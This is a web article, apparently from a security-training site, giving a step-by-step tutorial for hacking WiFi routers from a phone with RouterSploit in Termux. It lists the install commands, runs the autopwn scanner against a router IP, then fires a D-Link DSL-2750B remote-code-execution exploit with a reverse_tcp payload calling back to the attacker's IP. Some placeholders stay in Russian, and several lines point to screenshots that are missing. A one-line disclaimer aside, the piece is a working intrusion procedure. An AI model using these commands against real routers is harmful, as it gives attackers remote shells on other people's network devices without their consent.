This time, mobile security specialists from the International Cyber Security Institute (IICS) will show you how to hack a WiFi router from your smartphone using RouterSploit, a tool for Termux.
Remember that this material was prepared for entirely educational purposes, so the tool should be used only under the authorization of the users involved.
Before installing and running RouterSploit, you must enter the following commands:
pip install future
apt install git figlet
For now, mobile security experts will not delve into the meaning of commands, as readers generally show no particular interest in this. You can search for more information online.
Below we enter this command:
git clone https://github.com/41Team/RoutersploitTermux
Go to the Routersploit Termux folder using this command: Below we enter this command:
cd RoutersploitTermux
Start the installation process with the following command:
bash run.sh
The following message appears at the end:
It should be noted that the installation process of the tool takes considerable time (between 20 and 30 minutes). Another important aspect to mention is that, in the event of errors, there is unlikely to be any way to remove them, although you can try any method you know. Potential errors depend on the device on which the tool is installed, mentioned by mobile security experts; in other words, RouterSploit may work better on the most recent smartphone models.
Next we will run and test RouterSploit:
cd ..
cd routersploit
python rsf.py
After launching, we will find the following message:
The tool is able to exploit various vulnerabilities for multiple routers such as Cisco, Huawei, D-Link, TP-Link, among others. You can find a list of all vulnerabilities by typing this command:
show all
To determine whether it is possible to hack the router using any of the available exploits, type the following command:
use scanners/autopwn
set target <ip роутера>, например set target 192.168.1.1
exploit
A list will then appear showing whether the router is affected by any of the vulnerabilities known to the tool. As you can see in the following screenshot, none of the exploits can hack the target router.


If your router contains any of the vulnerabilities, you see the following message:


To use the exploit, we’ll type the following command:
use exploits/router/dlink/dsl_2750b_rce
set target <ip роутера>
check
run
set payload reverse_tcp
set lhost <Ваш IP>

run
Finally a message will appear confirming that the attack was successful:
To find more content like this, feel free to visit the platforms of the International Institute of Cyber Security (IICS).
Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator.
He is a cyber-security researcher with over 18 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked on the projects of Citrix and Google in deploying cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.
